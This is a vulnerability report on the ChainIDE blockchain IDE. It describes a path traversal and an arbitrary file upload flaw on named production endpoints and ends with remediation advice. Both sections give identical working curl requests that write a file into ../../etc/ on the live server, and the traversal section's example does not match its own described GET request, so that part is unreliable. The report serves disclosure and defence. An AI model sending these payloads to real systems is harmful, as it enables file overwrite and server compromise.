ChainIDE - Vulnerability Report
Service Description
ChainIDE is a multichain integrated development environment (IDE) designed specifically for blockchain development. It provides a comprehensive platform where developers can write, test, and deploy smart contracts across multiple blockchain platforms. ChainIDE offers a user-friendly interface and a range of powerful features to streamline the blockchain development process.
Affected Services
- https://gateway.chainide.com
- https://prod-api.chainide.com
Vulnerability Summary
[CWE-22] - Improper Limitation of a Pathname to a Restricted Directory ('Path Traversal')
An insecure direct object reference vulnerability (CWE-22) was found in the ChainIDE application. Attackers can read arbitrary files by exploiting the getFileContent function, potentially leading to information disclosure and system compromise.
[CWE-434] - Unrestricted Upload of File with Dangerous Type
ChainIDE has an arbitrary file upload vulnerability (CWE-434), allowing attackers to replace any file on the server. This can result in severe consequences such as remote code execution or data loss.
Technical Walkthrough
Improper Limitation of a Pathname to a Restricted Directory ('Path Traversal') - CWE-22
1. Send an HTTP GET request to the following endpoint:

2. Observe that the response contains the content of the /etc/passwd file, demonstrating a successful directory traversal attack.
E.g. payload:
curl -i -s -k -X $'POST' \
-H $'Host: gateway.chainide.com' -H $'User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/98.0.4758.87 Safari/537.36' -H $'Accept: application/json' -H $'Accept-Language: en-US,en;q=0.5' -H $'Accept-Encoding: gzip, deflate' -H $'Referer: https://chainide.com/' -H $'Content-Type: multipart/form-data; boundary=---------------------------3463358912962721071098813171' -H $'Content-Length: 750' -H $'Origin: https://chainide.com' -H $'Dnt: 1' -H $'Sec-Fetch-Dest: empty' -H $'Sec-Fetch-Mode: cors' -H $'Sec-Fetch-Site: same-site' -H $'Sec-Ch-Ua-Platform: \"Windows\"' -H $'Sec-Ch-Ua: \"Google Chrome\";v=\"98\", \"Chromium\";v=\"98\", \"Not=A?Brand\";v=\"24\"' -H $'Sec-Ch-Ua-Mobile: ?0' -H $'Te: trailers' \
-b $'amplitude_id_96b7e77d36a5b1889ae8b6f8d3d8c27fchainide.com=eyJkZXZpY2VJZCI6ImU2ODVhYTQ5LWZjYWQtNDg5Yi1iN2UzLTliYmY4NmYzNGU3Y1IiLCJ1c2VySWQiOm51bGwsIm9wdE91dCI6ZmFsc2UsInNlc3Npb25JZCI6MTY4NTMzMzMzMjA5MiwibGFzdEV2ZW50VGltZSI6MTY4NTMzMzU1MzU2OCwiZXZlbnRJZCI6OSwiaWRlbnRpZnlJZCI6MCwic2VxdWVuY2VOdW1iZXIiOjl9' \
--data-binary $'-----------------------------3463358912962721071098813171\x0d\x0aContent-Disposition: form-data; name=\"workspaceId\"\x0d\x0a\x0d\x0a9d0e5420c81d4668b2c2166e0a5b0d7e\x0d\x0a-----------------------------3463358912962721071098813171\x0d\x0aContent-Disposition: form-data; name=\"filePath\"\x0d\x0a\x0d\x0a../../../../../../../../etc/\x0d\x0a-----------------------------3463358912962721071098813171\x0d\x0aContent-Disposition: form-data; name=\"overwrite\"\x0d\x0a\x0d\x0atrue\x0d\x0a-----------------------------3463358912962721071098813171\x0d\x0aContent-Disposition: form-data; name=\"file\"; filename=\"test.html\"\x0d\x0aContent-Type: text/plain\x0d\x0a\x0d\x0ahello Word\x0d\x0a-----------------------------3463358912962721071098813171\x0d\x0aContent-Disposition: form-data; name=\"mTime\"\x0d\x0a\x0d\x0a1685301153\x0d\x0a-----------------------------3463358912962721071098813171--\x0d\x0a' \
$'https://gateway.chainide.com/fs/upload'
Arbitrary File Write - CWE-434
1. Send an HTTP POST request to the following endpoint: `https://gateway.chainide.com/fs/upload` (Include the necessary request headers and multipart/form-data payload to upload a file.)

2. Observe that the file is successfully uploaded, demonstrating a successful arbitrary file write vulnerability.
E.g. payload:
curl -i -s -k -X $'POST' \
-H $'Host: gateway.chainide.com' -H $'User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/98.0.4758.87 Safari/537.36' -H $'Accept: application/json' -H $'Accept-Language: en-US,en;q=0.5' -H $'Accept-Encoding: gzip, deflate' -H $'Referer: https://chainide.com/' -H $'Content-Type: multipart/form-data; boundary=---------------------------3463358912962721071098813171' -H $'Content-Length: 750' -H $'Origin: https://chainide.com' -H $'Dnt: 1' -H $'Sec-Fetch-Dest: empty' -H $'Sec-Fetch-Mode: cors' -H $'Sec-Fetch-Site: same-site' -H $'Sec-Ch-Ua-Platform: \"Windows\"' -H $'Sec-Ch-Ua: \"Google Chrome\";v=\"98\", \"Chromium\";v=\"98\", \"Not=A?Brand\";v=\"24\"' -H $'Sec-Ch-Ua-Mobile: ?0' -H $'Te: trailers' \
-b $'amplitude_id_96b7e77d36a5b1889ae8b6f8d3d8c27fchainide.com=eyJkZXZpY2VJZCI6ImU2ODVhYTQ5LWZjYWQtNDg5Yi1iN2UzLTliYmY4NmYzNGU3Y1IiLCJ1c2VySWQiOm51bGwsIm9wdE91dCI6ZmFsc2UsInNlc3Npb25JZCI6MTY4NTMzMzMzMjA5MiwibGFzdEV2ZW50VGltZSI6MTY4NTMzMzU1MzU2OCwiZXZlbnRJZCI6OSwiaWRlbnRpZnlJZCI6MCwic2VxdWVuY2VOdW1iZXIiOjl9' \
--data-binary $'-----------------------------3463358912962721071098813171\x0d\x0aContent-Disposition: form-data; name=\"workspaceId\"\x0d\x0a\x0d\x0a9d0e5420c81d4668b2c2166e0a5b0d7e\x0d\x0a-----------------------------3463358912962721071098813171\x0d\x0aContent-Disposition: form-data; name=\"filePath\"\x0d\x0a\x0d\x0a../../../../../../../../etc/\x0d\x0a-----------------------------3463358912962721071098813171\x0d\x0aContent-Disposition: form-data; name=\"overwrite\"\x0d\x0a\x0d\x0atrue\x0d\x0a-----------------------------3463358912962721071098813171\x0d\x0aContent-Disposition: form-data; name=\"file\"; filename=\"test.html\"\x0d\x0aContent-Type: text/plain\x0d\x0a\x0d\x0ahello Word\x0d\x0a-----------------------------3463358912962721071098813171\x0d\x0aContent-Disposition: form-data; name=\"mTime\"\x0d\x0a\x0d\x0a1685301153\x0d\x0a-----------------------------3463358912962721071098813171--\x0d\x0a' \
$'https://gateway.chainide.com/fs/upload'
Recommendation Fixes / Remediation
Vulnerability #1: Directory Traversal Attack
To mitigate the directory traversal attack vulnerability (CWE-22), the following measures are recommended:
- Implement proper input validation and sanitization: Validate and sanitize user input to prevent the inclusion of directory traversal characters such as "
../" or "..". Ensure that the requested file paths are limited to the intended directories. - Apply access controls: Implement access controls to restrict access to sensitive files and directories. Use appropriate file permissions to prevent unauthorized access.
- Implement a secure file serving mechanism: Use secure file serving mechanisms that do not expose the underlying file system structure to prevent directory traversal attacks.
Vulnerability #2: Arbitrary File Write
To address the arbitrary file write vulnerability (CWE-434), the following measures are recommended:
- Implement strict file upload validation: Implement comprehensive validation of file uploads to ensure that only intended file types are allowed. Validate the file type based on its content, rather than relying solely on the file extension.
- Restrict file upload paths: Limit the upload paths to a specific directory or directories, preventing the ability to overwrite critical system files or inject malicious scripts.
- Apply secure file handling practices: Apply secure file handling practices such as utilizing secure temporary file storage, scanning uploaded files for malware, and ensuring that uploaded files cannot be directly executed.
- Implement access controls: Enforce proper access controls to prevent unauthorized users from tampering with uploaded files or accessing sensitive parts of the application.